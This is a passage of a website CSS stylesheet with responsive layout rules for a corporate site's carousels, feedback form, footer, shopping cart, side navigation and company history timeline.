    #seframe .item p{font-size:14px;}
}
@media (min-width:768px) and (max-width:991px){
    #seframe .item{padding:25px 10px;}
    #seframe .item h3{font-size:18px;line-height:1.3;}
    #seframe .item p{font-size:13px;}
}
@media (min-width:1px) and (max-width:767px) {
    #seframe .item{padding:25px 10px;width:50%;}
    #seframe .item:nth-child(-n+6){border-bottom:1px solid #bcbcbc;}
    #seframe .item h3{font-size:18px;line-height:1.3;}
    #seframe .item p{font-size:13px;}
}


#frame3{}
#frame3 .item{width:415px;}
#frame3 .container{position:relative;}
#frame3 .swiper-pagination{width:100%;margin-top:70px;position:relative;background-color:#bcbcbc;height:1px;}
#frame3 .swiper-pagination .swiper-pagination-progressbar-fill{height:3px;position:absolute;left:0;top:-1px;}
/*#frame3 .swiper-pagination .swiper-pagination-bullet{flex:1;border-radius:0;opacity:1;height:1px;position:relative;}
#frame3 .swiper-pagination .swiper-pagination-bullet-active:before{content:"";height:3px;background-color:#00235a;width:100%;transition:all 0.3s;}*/
#frame3 .item{position:relative;overflow:hidden;}
#frame3 .item .img h3{color:#fff;font-family:OpenSans-Regular,Arial, Helvetica, sans-serif;font-size:24px;position:absolute;bottom:20px;text-align:center;width:100%;padding:0 15px;}
#frame3 .item .txt{position:absolute;bottom:0;top:100%;left:0;right:0;text-align:center;transition:all 0.3s;background-color:#00235a;padding:15px;display:flex;opacity:0;}
#frame3 .item .txt .intro{align-self:center;width:100%;}
#frame3 .item .txt p{font-size:16px;line-height:30px;color:#fff;margin-top:20px;}
#frame3 .item .txt em{display:block;width:8px;height:8px;position:relative;border-radius:50%;background-color:#fff;margin:60px auto;}
#frame3 .item .txt em:before{content:"";position:absolute;top:-15px;width:8px;height:8px;display:block;border-radius:50%;background-color:#fff;}
#frame3 .item .txt em:after{content:"";position:absolute;bottom:-15px;width:8px;height:8px;display:block;border-radius:50%;background-color:#fff;}
#frame3 .item .txt span{display:inline-block;padding:0 30px;background-color:#fff;margin-top:30px;color:#003f95;}
#frame3 .item .txt h3{color:#fff;font-family:OpenSans-Regular,Arial, Helvetica, sans-serif;font-size:24px;text-align:center;width:100%;position:relative;bottom:auto;padding:0;}
#frame3 .item:hover .txt{top:0;opacity:1;}
@media (min-width:1230px) and (max-width:1529px) {
    #frame3 .item{width:380px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #frame3 .item{width:320px;}
    #frame3 .item .img h3{font-size:20px;}
    #frame3 .item .txt p{font-size:14px;line-height:1.8;}
    #frame3 .item .txt h3{font-size:20px;}
}
@media (min-width:768px) and (max-width:991px){
    #frame3 .item{width:260px;}
    #frame3 .item .img h3{font-size:18px;}
    #frame3 .item .txt p{font-size:14px;line-height:20px;height:80px;overflow:hidden;}
    #frame3 .item .txt h3{font-size:18px;}
    #frame3 .item .txt em{margin:30px auto;}
}
@media (min-width:1px) and (max-width:767px) {
    #frame3 .item{width:180px;}
    #frame3 .item .img h3{font-size:16px;}
    #frame3 .item .txt p{font-size:14px;line-height:20px;height:80px;overflow:hidden;}
    #frame3 .item .txt h3{font-size:18px;}
    #frame3 .item .txt em{margin:30px auto;}
    #frame3 .item:hover .txt{top:100%;opacity:0;}
    #frame3 .swiper-pagination{margin-top:25px;}
}


#frame4{background:url(/Template/Default/images/bg2.jpg) no-repeat center top;padding-top:100px;padding-bottom:100px;}
#frame4 .left{width:520px;margin-left:calc(50% - 750px);}
#frame4 .title{border-left:5px solid #fff;}
#frame4 .title h2{color:#fff;}
#frame4 .title p{color:#fff;}
#frame4 .left .remark{color:#fff;font-size:16px;line-height:30px;}
#frame4 .left .btnlist{margin-top:85px;}
#frame4 .left .btnlist .swbtn{display:inline-block;width:80px;height:80px;line-height:80px;text-align:center;color:#fff;background-color:#fff;border-radius:50%;}
#frame4 .left .btnlist .swbtn>i{font-size:42px;color:#003f95;display:block;line-height:80px;}
#frame4 .left .btnlist .swbtn.btn-prev{}
#frame4 .left .btnlist .swbtn.btn-next{transform:rotateY(180deg);}
#frame4 .left .btnlist .swbtn:hover>i{color:#e20512;}
#frame4 .left .btnlist .cline{width:1px;height:76px;background-color:#fff;margin:2px 30px;display:inline-block;vertical-align:top;}
#frame4 .list{width:1120px;}
#frame4 .list .item{width:430px;}
#frame4 .list .item .img{padding-top:15px;padding-bottom:15px;background-color:#fff;}
#frame4 .list .item .txt{background-color:#e9e9e9;padding:12px;text-align:center;}
#frame4 .list .item .txt h3{font-size:24px;line-height:30px;font-family:OpenSans-Regular,Arial, Helvetica, sans-serif;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
#frame4 .list .item:hover .txt h3{color:#003f95;}
@media (min-width:1230px) and (max-width:1529px) {
    #frame4{padding-left:15px;padding-right:15px;}
    #frame4 .title{padding-left:25px;}
    #frame4 .left{width:30%;margin-left:0;}
    #frame4 .left .remark{line-height:1.5;}
    #frame4 .left .btnlist{margin-top:40px;}
    #frame4 .list{width:68%;}
    #frame4 .list .item{width:400px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #frame4{padding:40px 15px;}
    #frame4 .title{padding-left:25px;}
    #frame4 .left{width:30%;margin-left:0;}
    #frame4 .left .remark{line-height:1.5;font-size:14px;}
    #frame4 .left .btnlist{margin-top:40px;}
    #frame4 .left .btnlist .swbtn{width:60px;height:60px;line-height:60px;}
    #frame4 .left .btnlist .swbtn>i{font-size:30px;line-height:60px;}
    #frame4 .left .btnlist .cline{height:56px;margin:2px 20px;}
    #frame4 .list{width:68%;}
    #frame4 .list .item{width:300px;}
    #frame4 .list .item .txt h3{font-size:20px;line-height:1.3;}
}
@media (min-width:768px) and (max-width:991px){
    #frame4{padding:40px 15px;}
    #frame4 .title{padding-left:25px;margin-bottom:20px;}
    #frame4 .left{width:100%;margin-left:0;position:relative;}
    #frame4 .left .remark{line-height:1.5;font-size:14px;display:none;}
    #frame4 .left .btnlist{margin-top:0;position:absolute;right:0;top:0;}
    #frame4 .left .btnlist .swbtn{width:40px;height:40px;line-height:40px;}
    #frame4 .left .btnlist .swbtn>i{font-size:20px;line-height:40px;}
    #frame4 .left .btnlist .cline{height:36px;margin:2px 10px;}
    #frame4 .list{width:100%;}
    #frame4 .list .item{width:250px;}
    #frame4 .list .item .txt h3{font-size:16px;line-height:1.3;}
}
@media (min-width:1px) and (max-width:767px) {
    #frame4{padding:30px 15px;}
    #frame4 .title{padding-left:15px;margin-bottom:20px;padding-right:100px;}
    #frame4 .left{width:100%;margin-left:0;position:relative;}
    #frame4 .left .remark{line-height:1.5;font-size:14px;display:none;}
    #frame4 .left .btnlist{margin-top:0;position:absolute;right:0;top:0;}
    #frame4 .left .btnlist .swbtn{width:40px;height:40px;line-height:40px;}
    #frame4 .left .btnlist .swbtn>i{font-size:20px;line-height:40px;}
    #frame4 .left .btnlist .cline{height:36px;margin:2px 10px;}
    #frame4 .list{width:100%;}
    #frame4 .list .item{width:200px;}
    #frame4 .list .item .txt h3{font-size:14px;line-height:1.3;}
}


#frame5{background:url(/Template/Default/images/bg3.jpg) no-repeat top center;}
#frame5 .title{position:relative;}
#frame5 .title .morelink{position:absolute;right:0;background-color:#fff;top:calc(50% - 25px);}
@media (min-width:1230px) and (max-width:1529px){
}
@media (min-width:992px) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px){
}
@media (min-width:1px) and (max-width:767px) {
    #frame5 .title{padding-right:100px;}
}

#frame6 .list{position:relative;}
#frame6 .list img{width:100%;}
#frame6 .list .swiper-slide{border:1px solid #eee;}
#frame6 .swiper-container .swiper-wrapper {
    -webkit-transition-timing-function: linear; /*之前是ease-out*/
    -moz-transition-timing-function: linear;
    -ms-transition-timing-function: linear;
    -o-transition-timing-function: linear;
    transition-timing-function: linear;
}


.feedbackbox{}
.feedbackbox li{width:100%;display:flex;margin:0 0 20px;flex-wrap:wrap;}
.feedbackbox li.border{}
.feedbackbox .half{width:48.5%;}
.feedbackbox .input{padding:5px 15px;height:48px;margin:0;font-size:16px;width:100%;background-color:#f8f8f8;}
.feedbackbox .input:focus{box-shadow:none;}
.feedbackbox textarea.input{height:160px;resize:none;padding-top:10px;}
.feedbackbox .btnli{display:block;width:100%;margin-bottom:0;}
.feedbackbox .btnli .morelink{min-width:160px;text-align:center;border-radius:10px;text-transform:uppercase;font-size:16px;}
.feedbackbox .btnli .morelink:hover{color:#003f95;}
@media (min-width:992px) and (max-width:1229px){
    .feedbackbox .btnli{margin-top:0;}
}
@media (min-width:768px) and (max-width:991px){
    .feedbackbox .btnli{margin-top:0;}
    .feedbackbox .input{height:40px;}
}
@media (min-width:1px) and (max-width:767px){
    .feedbackbox .half{width:100%;margin:0 0 15px;}
    .feedbackbox .input{height:40px;}
    .feedbackbox .btnli{margin-top:0;}
}

#frame7{background:url(/Template/Default/images/bg4.jpg) no-repeat center center;padding-top:100px;padding-bottom:100px;}
#frame7 .title{width:45%;border-left-color:#fff;}
#frame7 .title h2{color:#fff;line-height:1;}
#frame7 .title p{color:#fff;font-size:28px;line-height:36px;margin-top:5px;}
#frame7 .feedbackbox{width:52%;}
#frame7 .feedbackbox .half2{width:calc((100% - 36px)/3);}
#frame7 .feedbackbox .input{height:58px;line-height:30px;padding:14px 15px;}
#frame7 .feedbackbox .textarea{width:calc((200% - 18px)/3);margin-bottom:0;}
#frame7 .feedbackbox textarea.input{padding-top:5px;height:58px;line-height:30px;padding:14px 15px;}
#frame7 .feedbackbox .btnli{margin-bottom:0;}
#frame7 .feedbackbox .btnli .morelink{width:100%;background-color:#e20512;height:58px;padding:14px 45px;font-family:Open-Sans-Bold,Arial, Helvetica, sans-serif;font-size:29px;text-transform:uppercase;color:#fff;}
#frame7 .feedbackbox .btnli .morelink:hover{color:#e20512;}
@media (min-width:1230px) and (max-width:1529px){
    #frame7{padding-top:50px;padding-bottom:50px;}
    #frame7 .title{padding-left:25px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #frame7{padding-top:40px;padding-bottom:40px;}
    #frame7 .title{width:100%;}
    #frame7 .title p{font-size:16px;line-height:1.4;}
    #frame7 .feedbackbox{width:100%;margin-top:30px;}
    #frame7 .feedbackbox .btnli .morelink{padding:14px;}
}
@media (min-width:768px) and (max-width:991px){
    #frame7{padding-top:40px;padding-bottom:40px;}
    #frame7 .title{width:100%;}
    #frame7 .title p{font-size:16px;line-height:1.4;}
    #frame7 .feedbackbox{width:100%;margin-top:30px;}
    #frame7 .feedbackbox .btnli .morelink{padding:14px;height:48px;font-size:16px;padding:5px;line-height:38px;}
    #frame7 .feedbackbox .input{height:48px;padding:5px;}
    #frame7 .feedbackbox textarea.input{height:48px;padding:5px;}
}
@media (min-width:1px) and (max-width:767px) {
    #frame7{padding-top:40px;padding-bottom:40px;}
    #frame7 .title{width:100%;}
    #frame7 .title p{font-size:16px;line-height:1.4;}
    #frame7 .feedbackbox{width:100%;margin-top:30px;}
    #frame7 .feedbackbox .half2{width:100%;}
    #frame7 .feedbackbox .textarea{width:100%;margin-bottom:15px;}
    #frame7 .feedbackbox .btnli .morelink{padding:14px;height:48px;font-size:16px;padding:5px;line-height:38px;}
    #frame7 .feedbackbox .input{height:48px;padding:5px;}
    #frame7 .feedbackbox textarea.input{height:48px;padding:5px;}
}


footer{padding-top:80px;overflow:hidden;background:#eee;}
footer dl{}
footer dl dt{font-size:30px;line-height:1.6;margin-bottom:40px;position:relative;color:#494949;}
footer dl dd{font-size:17px;line-height:30px;margin-bottom:6px;position:relative;color:#494949;}
footer dl dd>a{font-size:16px;line-height:30px;display:inline-block;color:#494949;}
footer dl dd em{display:inline-block;width:0;height:2px;background-color:#e20512;vertical-align:middle;transition:all 0.2s;margin-top:-1px;margin-right:5px;}
footer dl dd>a:hover{color:#e20512;text-decoration:underline;}
footer dl dd>a:hover em{width:6px;}


#fck1{width:380px;margin:0;}
#fck2{width:250px;margin:0;}
#fck3{width:270px;margin:0;}
#fck4{width:280px;margin:0;}

#fck1 dl{margin-top:50px;}


.foot_by{overflow:hidden;text-align:center;padding-top:10px;padding-bottom:10px;margin-top:50px;border-top:1px solid #656565;}
.foot_by .footdiv{font-size:14px; line-height:30px;margin:0;display:inline-block;color:#494949;}
.foot_by .footdiv a{display:inline-block; font-size:14px; line-height:30px;color:#494949;}
.foot_by .footdiv.fl{text-align:left;float:left;}
.foot_by .footdiv.fr{text-align:right;float:right;}
.foot_by .footdiv a:hover{text-decoration:underline;color:#e20512;}
.foot_by .footdiv a.by{text-decoration:underline;color:#e20512;}

.footshare{margin-top:50px;}
.footshare>a{text-align:center;display:inline-block;margin-right:20px;}
.footshare>a>i{font-size:24px;text-align:center;display:inline-block;color:#003f95;width:48px;height:48px;line-height:48px;background-color:#fff;border-radius:50%;}
.footshare>a.ico_youtube:hover>i{background-color:#ef2638;color:#fff;}
.footshare>a.ico_linkedin:hover>i{background-color:#0b66c1;color:#fff;}
.footshare>a.ico_facebook:hover>i{background-color:#3a59a3;color:#fff;}
.footshare>a.ico_twitter:hover>i{background-color:#1da1f3;color:#fff;}
/*.footshare>a.ico_instagram>i{background-color:#d13e79;}
.footshare>a.ico_skype>i{background-color:#01aef0;}
.footshare>a.ico_wechat>i{background-color:#13c939;}
.footshare>a.ico_whatsapp>i{background-color:#21a937;}*/
@media (min-width:992px) and (max-width:1229px) {
    footer{padding-top:50px;}

    #language ul li a span{line-height:1;display:block;margin-top:3px;}
    #language ul li a img{display:block;margin:0 auto;}

    footer dl dt{margin-bottom:30px;}

    #fck1{width:48%;margin:0;}
    #fck2{width:48%;margin:0;}
    #fck3{width:48%;margin:20px 0 0;}
    #fck4{width:48%;margin:20px 0 0;}

    .footshare{margin:30px 0 0;}

    #friendlist{margin-bottom:15px;}
    #friendlist a{margin-left:30px;}
    
    .foot_by{padding-top:10px;padding-bottom:10px;}
    .foot_by .footdiv{font-size:14px;}
    .foot_by .footdiv.fl{width:auto;}
    .foot_by .footdiv a{font-size:14px;}
}
@media (min-width:768px) and (max-width:991px) {
    footer{padding-top:50px;}
    
    #fck1{width:48%;margin:0;}
    #fck1 dl{margin-top:20px;}
    #fck2{width:48%;margin:0;}
    #fck3{width:48%;margin:20px 0 0;}
    #fck4{width:48%;margin:20px 0 0;}
    #fck5{}
    .footshare{margin:20px 0 ;}
    .footshare > a{margin-right:10px;}
    .footshare > a > i{width:40px;height:40px;line-height:40px;font-size:24px;}

    footer dl dt{margin-bottom:0;font-size:20px;}
    footer dl dd{font-size:14px;margin-bottom:0;}
    footer dl dd>a{font-size:14px;}
    
    #language ul li a span{line-height:1;display:block;margin-top:3px;font-size:12px;}
    #language ul li a img{display:block;margin:0 auto;}
    
    #friendlist{margin-bottom:10px;}
    #friendlist a{margin-left:15px;}
    
    .foot_by{padding-top:10px;padding-bottom:10px;}
    .foot_by .footdiv{font-size:13px;line-height:24px;}
    .foot_by .footdiv a{font-size:13px;line-height:24px;}
    .foot_by .footdiv.fl{display:block;text-align:center;width:100%;}
    .foot_by .footdiv.fr{margin:0;text-align:center;display:block;width:100%;}
    .foot_by .footdiv.fr .flink{height:30px;line-height:28px;}
}
@media (min-width:1px) and (max-width:767px) {
    footer{padding-top:40px;padding-bottom:50px;}
    footer .footinfo p{font-size:16px;line-height:1.5;}
    

    .footmenu{border-radius:0;padding:0;justify-content:flex-start;}
    
    #fck1{width:100%;margin-bottom:10px;}
    #fck1 dl{margin-top:10px;}
    #fck1 dl dd{display:block;}
    #fck2{width:100%;margin-bottom:10px;}
    #fck3{width:100%;margin-bottom:10px;}
    #fck4{width:100%;margin-bottom:10px;}
    #fck5{}
    .footshare{margin:10px 0 0;}
    .footshare > a{margin-right:10px;}
    .footshare > a > i{width:40px;height:40px;line-height:40px;font-size:24px;}

    #language{padding:6px 0;}
    #language ul{flex-wrap:wrap;}
    #language ul li{width:20%;}
    #language ul li a img{display:block;margin:0 auto;}
    #language ul li a span{font-size:12px;}

    

    footer dl{margin-bottom:0;}
    footer dl dt{font-size:18px;margin-bottom:0;padding-bottom:8px;}
    footer dl dt::after{content:"\e60e";font-family:iconfont;margin-left:10px;font-size:14px;display:inline-block;transform:rotate(90deg);}
    footer dl dd{display:none;font-size:14px;line-height:1.5;}
    footer dl dd>a{font-size:14px;}
    footer dl dd p{font-size:12px;}
    footer dl.catelist dd>a{font-size:12px;}
    
    .foot_by{margin-top:20px;padding-top:10px;padding-bottom:10px;}
    .foot_by .footdiv{display:block;text-align:center;font-size:12px;line-height:1.5;width:100%;padding:5px 0;}
    .foot_by .footdiv a{font-size:12px;line-height:1.5}
    .foot_by .footdiv.fr{float:none;text-align:center;width:100%;}

    .foot_by .footdiv.fl{float:none;padding:5px 0;text-align:center;width:100%;}
    .foot_by .footdiv.fr{float:none;padding:5px 0;text-align:center;width:100%;margin:0}
}

#mobMenu{min-height:50px;border:1px solid #dddddd;position:fixed;bottom:0;width:100%;display:none;z-index:1;background-color:#fff;}
#mobMenu .foot_nav{width:25%;float:left;text-align:center;color: #898989;font-size:14px;}
#mobMenu .foot_nav i{display: block;padding: 3px 0px 0px 0px;font-size:18px;line-height:24px;}
#mobMenu .foot_nav .hamburger{position: inherit;float: none;margin: 0 auto;width:100%;}
@media (min-width:1px) and (max-width:767px) {
    #mobMenu{display:block;}
}

#PageInquiry{position:fixed;right:40px;bottom:100px;background-color:#003f95;box-shadow:0 0 10px #003f95;border-radius:5px;cursor:pointer;line-height:40px;padding:0 10px;color:#FFF;font-size:18px;z-index:10}
#PageInquiry>i{font-size:24px;color:#fff;line-height:40px;float:left;margin-right:10px;}

#float{position:fixed;right:0;top:50%;margin-top:-60px;z-index:55;}
#float .ico{display:block;width:60px;height:60px;text-align:center;background:#003f95;position:relative;cursor:pointer;margin-bottom:10px;box-shadow:0 0 10px #666;border-radius:50px 0 0 50px;padding-left:10px;}
#float .ico>i{font-size:30px;line-height:60px;display:block;color:#fff;}
#float .ico>.img{position:absolute;right:60px;width:140px;top:0;display:none;background-color:#fff;box-shadow:0 0 5px #b0b0b0;}
#float .ico>.img>img{width:100%;}
#float .ico:hover>.img{display:block;}
@media (min-width:1px) and (max-width:991px){
    #float .ico{width:60px;height:60px;}
    #float .ico>i{font-size:30px;}
    #float .ico>.img{right:60px;}
}
#float .ico p{display:none;}
#float .ico i .number{position:absolute;width:25px;height:25px;font-size:16px;border-radius:50%;left:-5px;z-index:13;line-height:25px;background-color:#c6171e;color:#fff;top:-5px;}
#shopcars{position:absolute;right:70px;top:0;width:300px;background-color:#fff;box-shadow:0 0 5px #ddd;padding-bottom:15px;display:none;}
#shopcars h3{background-color:#003f95;text-align:center;color:#fff;font-size:16px;padding:8px;}
#shopcars h3 em{font-size:20px;vertical-align:top;display:inline-block;line-height:24px;}
#shopcars h3 span.number{display:inline-block;padding-top:0}
#shopcars .list{max-height:200px;overflow-y:auto;margin:10px;border-bottom:1px solid #ddd;}
#shopcars .list .item{display:flex;justify-content:space-between;margin-bottom:15px;}
#shopcars .list .item input{margin:0;width:20px;}
#shopcars .list .item img{width:60px;border:1px solid #ddd;margin:0 10px 0 0;}
#shopcars .list .item span.title{display:inline-block;width:140px;text-align:left;}
#shopcars .list .item span.delcars{width:30px;font-size:16px;margin:0;}
#shopcars .allchk{padding:0 10px;text-align:left;font-size:16px;line-height:20px;}
#shopcars .allchk input{width:20px;height:20px;display:inline-block;vertical-align:top;margin-right:5px;}
#shopcars .btnlist{padding-top:15px;}
#shopcars .btnlist a{display:inline-block;margin:0 10px;border-radius:5px;padding:3px 10px;min-width:70px;color:#fff;font-size:16px;vertical-align:top;width:90px;background-color:#003f95;}
#shopcars .btnlist a:hover{background-color:#3e3939;}

#cartlist table{width:100%;text-align:center;}
#cartlist table tr th{background-color:#f3f3f3;padding:20px;line-height:30px;font-size:18px;text-align:center;}
#cartlist table tr td{background-color:#f3f3f3;padding:20px;border-top:1px solid #fff;text-align:center;}
#cartlist table tr td img{max-width:180px;}
#cartlist table tr th:not(:last-child),#cartlist table tr td:not(:last-child){border-right:1px solid #fff;}
#cartlist table tr td .title{font-size:16px;}
#cartlist .numbox{border:1px solid #ddd;display:flex;width:150px;justify-content:space-around;margin:0 auto;}
#cartlist .numbox span{display:inline-block;width:30px;height:30px;font-size:20px;line-height:30px;margin:0;cursor:pointer;background-color:#fff;}
#cartlist .numbox .number{height:30px;margin:0;width:90px;text-align:center;}
#cartlist .del{font-size:16px;}
@media (min-width:1px) and (max-width:991px) {
    #cartlist table tr th{font-size:14px;padding:10px 15px;line-height:1.5;}
    #cartlist table tr td{padding:10px 15px;line-height:1.5;}
    #cartlist table tr td .title{font-size:14px;}
    #cartlist table tr td img{max-width:100px;}
    #cartlist .numbox{width:90px;margin:0 5px;}
    #cartlist .numbox .number{width:30px;}
}


#floatForm{position:fixed;left:0;right:0;bottom:0;top:0;z-index:999;display:none;}
#floatForm .bg{width:100%;height:100%;background:rgba(0,0,0,0.5);}
#floatForm .contactForm{width:90%;max-width:380px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1;box-shadow:0 0 10px 1px #003f95;padding:30px 20px;background-color:#f3f3f3;border:1px solid #e1eaec;}
#floatForm .contactForm .btnclose{display:block;width:30px;height:30px;background-color:#000;border:3px solid #fff;border-radius:50%;z-index:1;position:absolute;top:-15px;right:-15px;text-align:center;cursor:pointer;}
#floatForm .contactForm .btnclose>i{font-size:12px;line-height:24px;color:#fff;font-weight:bold;}
#floatForm .contactForm .quickQuoteTitle{font-size:22px;line-height:24px;color:#171717;font-weight:600;margin-bottom:20px;}
#floatForm .contactForm input,.contactForm textarea{padding:12px;width:100%;border:1px solid #dadada;margin-bottom:10px;background-color:#fff;color:#000;resize:none;}
#floatForm .contactForm .submit{padding:10px 20px;min-width:120px;font-size:16px;line-height:20px;border:1px solid #003f95;background-color:#003f95;text-align:center;color:#fff;border-radius:50px;display:inline-block;}
#floatForm .contactForm .submit:hover{color:#003f95;}



/*共用*/
#Location{width:100%;}
#Location .location{text-align:left;padding:9px 0;border-bottom:1px solid #ebebeb;}
#Location .location:before{content:"\e620";font-family:iconfont;font-size:20px;vertical-align:top;line-height:24px;margin-right:5px;color:#fff;display:none;}
#Location .location a{display:inline-block;font-size:16px;line-height:24px;color:#c3c3c3;}
#Location .location a:not(:last-child)::after{content:"-";margin:0 5px;vertical-align:top;}
#Location .location a:hover{color:#003f95;}
#Location .location span{display:inline-block;font-size:16px;line-height:24px;color:#c3c3c3;}
#Location .location span.here{text-transform:initial;}
#bframe.seframe .box{top:48%;}
#bframe.seframe #Location{top:55%;}
@media (min-width:992px) and (max-width:1229px) {
    #Location{top:65%;}
    #Location .location a{font-size:15px;}
    #Location .location span{font-size:15px;}
}
@media (min-width:768px) and (max-width:991px) {
    #Location {top:70%;}
    #Location .location a{font-size:14px;line-height:18px;}
    #Location .location a:first-child:before{font-size:16px;}
    #Location .location span{font-size:14px;line-height:18px;}
}
@media (min-width:1px) and (max-width:767px) {
    #Location{bottom:10px;top:initial;}
    #Location .location a{font-size:12px;line-height:18px;}
    #Location .location a:first-child:before{font-size:16px;}
    #Location .location span{font-size:12px;line-height:18px;}
}

/*左侧菜单*/

#left_nav{width:335px;}
#left_nav .sticky{position:sticky;top:120px;}
#left_nav dl dt{padding:25px 15px;font-size:28px;line-height:40px;text-align:center;background-color:#efefef;text-transform:uppercase;color:#333;margin-bottom:45px;}
#left_nav dl dd{padding-top:12px;padding-bottom:12px;border-bottom:1px solid #efefef;}
#left_nav dl dd a{display:block;border-left:4px solid #333;padding-left:20px;font-size:16px;line-height:1.6875;position:relative;padding-right:20px;}
#left_nav dl dd a:before{content:"";display:block;border-width:5px 7px;border-color:transparent transparent transparent #333;border-style:solid;position:absolute;right:15px;top:50%;transform:translate(0,-50%);}
#left_nav dl dd a:hover,#left_nav dl dd.active a{border-left:4px solid #003f95;color:#003f95;}
#left_nav dl dd a:hover:before,#left_nav dl dd.active a:before{border-color:transparent transparent transparent #003f95;}
#left_nav .tjpro .item{display:block;}
#left_nav .tjpro .item:not(:last-child){margin-bottom:35px;}
#left_nav .tjpro .item .img{border:1px solid #eee;}
#left_nav .tjpro .item .txt{padding-top:10px;}
#left_nav .tjpro .item h3{font-size:16px;color:#000;font-weight:bold;}
#left_nav .tjpro .item p{color:#666;font-size:14px;margin-top:5px;}
#left_nav .tjpro .item .link{font-size:14px;color:#003f95;margin-top:15px;display:inline-block;}
#left_nav .contact .info{padding-top:10px;}
#left_nav .contact .info h3{font-size:14px;margin-top:10px;}
#left_nav .contact .info p{font-size:14px;line-height:24px;color:#999;margin-top:6px;}
#left_nav .contact .info p a{font-size:14px;line-height:24px;color:#999;display:inline-block;}

#right_nav{width:1090px;}
@media (min-width:1230px) and (max-width:1529px) {
    #right_nav{width:70%;}
}
@media (min-width:992px) and (max-width:1229px) {
    #right_nav{width:70%;}
    #left_nav{width:28%;}
    #left_nav dl dt{padding:10px;font-size:20px;margin-bottom:20px;}
    #left_nav dl dd a{padding-left:10px;font-size:14px;}
    #left_nav dl dd a::before{right:0;}
}
@media (min-width:768px) and (max-width:991px) {
    #right_nav{width:100%;}
    #left_nav{width:100%;}
    #left_nav dl dt{padding:10px;font-size:20px;margin-bottom:20px;}
    #left_nav dl dt:after{content:"\e8f1";font-family:iconfont;margin-left:5px;}
    #left_nav dl dd{display:none;}
    #left_nav dl dd a{padding-left:10px;font-size:14px;}
    #left_nav dl dd a::before{right:0;}
}
@media (min-width:1px) and (max-width:767px) {
    #right_nav{width:100%;}
    #left_nav{width:100%;margin-bottom:15px;}
    #left_nav dl dt{padding:5px 10px;font-size:20px;margin-bottom:10px;}
    #left_nav dl dt:after{content:"\e8f1";font-family:iconfont;margin-left:5px;}
    #left_nav dl dd{display:none;}
    #left_nav dl dd a{padding-left:10px;font-size:14px;}
    #left_nav dl dd a::before{right:0;}
}

.pageTitle{margin-bottom:50px;padding-bottom:30px;position:relative;}
.pageTitle:before{content:"";width:200%;height:1px;background-color:#efefef;position:absolute;left:-50%;bottom:0;}
.pageTitle h2{display:inline-block;font-size:38px;line-height:50px;vertical-align:top;margin-right:20px;}
.pageTitle h2 i{display:inline-block;font-size:38px;line-height:50px;vertical-align:top;margin-right:10px;}
.pageTitle p{display:inline-block;font-size:16px;line-height:24px;margin-top:20px;vertical-align:top;color:#888;}
.pageTitle p em{display:inline-block;font-style:initial;color:red;}
@media (min-width:1px) and (max-width:767px) {
    .pageTitle{padding-bottom:10px;margin-bottom:20px;}
    .pageTitle h2{font-size:24px;}
    .pageTitle p{font-size:14px;margin-top:0;display:block;}
}


.nframe .title{padding-left:0;border-left:none;}
.nframe .title h3{font-size:50px;}
@media (min-width:1230px) and (max-width:1529px) {
    .nframe .title h3{font-size:42px;}
}
@media (min-width:992px) and (max-width:1229px) {
    .nframe .title h3{font-size:36px;}
}
@media (min-width:768px) and (max-width:991px){
    .nframe .title h3{font-size:24px;}
}
@media (min-width:1px) and (max-width:767px) {
    .nframe .title h3{font-size:20px;}
}

/*关于我们*/
#aboutframe{}
#ab_info .left{width:52%;}
#ab_info .left .context{font-size:16px;line-height:2;}
#ab_info .right{width:43%;text-align:right;}

#ab_info .numlist .item:not(:last-child){border-right:1px solid #b6b6b6;}
#ab_info .numlist .item span{color:#003f95;}
#ab_info .numlist .item p{color:#003f95;}
@media (min-width:992px) and (max-width:1229px) {
    #ab_info .left{width:54%;}
    #ab_info .left .context{font-size:15px;line-height:1.6;}
    #ab_info .numlist .item span{font-size:40px;line-height:1;}
    #ab_info .numlist .item p{width:100%;flex:auto;margin-left:0;align-self:auto;}
}
@media (min-width:768px) and (max-width:991px){
    #ab_info .left{width:100%;}
    #ab_info .left .context{font-size:15px;line-height:1.6;}
    #ab_info .numlist{margin-top:20px;}
    #ab_info .right{width:100%;margin-top:25px;display:none;}
}
@media (min-width:1px) and (max-width:767px) {
    #ab_info .left{width:100%;}
    #ab_info .left .context{font-size:15px;line-height:1.6;}
    #ab_info .right{width:100%;margin-top:25px;display:none;}
}

#videosection .container{position:relative;}
#videosection .video_icon i.iconfont{border:2px solid #003f95;}
@media (min-width:1px) and (max-width:767px) {
    #videosection .video_icon{width:50px;height:50px;line-height:50px;}
    #videosection .video_icon i.iconfont{width:50px;height:50px;line-height:50px;}
}

#history{background:#fff url(/Template/Default/images/abbg1.jpg) no-repeat center bottom /100%;padding-bottom:100px;}
#history .hisList{background:url(/Template/Default/images/hisline.png) no-repeat center center;}
#history .hisList .container{position:relative;min-height:600px;}
#history .hisList .swiper-container{margin-left:11%;margin-right:11%;}
#history .hisList .swiper-slide{margin-top:190px;width:500px;position:relative;}
#history .hisList .swiper-slide h3{font-size:28px;color:#003991;font-family:OpenSans-Regular,Arial,Verdana,Tahoma, Geneva,sans-serif;}
#history .hisList .swiper-slide .pointimg{display:none;}
#history .hisList .swiper-slide .point{display:block;width:23px;height:23px;background-color:#e20411;border-radius:50%;}
#history .hisList .swiper-slide.swiper-slide-active{margin-top:200px;}
#history .hisList .swiper-slide.swiper-slide-active .pointimg{display:block;margin-top:30px;background-color:#fff;margin-left:10px;}
#history .hisList .swiper-slide.swiper-slide-active .point{display:none;}
#history .hisList .swiper-pagination{position:absolute;bottom:0;left:15px;}
#history .hisList .swiper-pagination .swiper-pagination-bullet{display:block;width:auto;height:24px;margin-bottom:5px;opacity:1;background:none;border-radius:0;}
#history .hisList .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{color:#e20411;}

#history .hisList .content{position:absolute;left:15px;top:0;width:400px;}
#history .hisList .content h3{font-size:38px;color:#003991;font-family:OpenSans-Regular,Arial,Verdana,Tahoma, Geneva,sans-serif;}
#history .hisList .content p{font-size:20px;line-height:1.4;}
#history .hisList .hisimg{position:absolute;right:15px;bottom:80px;z-index:9;}
#history .hisList .hisimg h2{position:absolute;bottom:0;right:80%;font-size:170px;color:#003f95;line-height:1;}
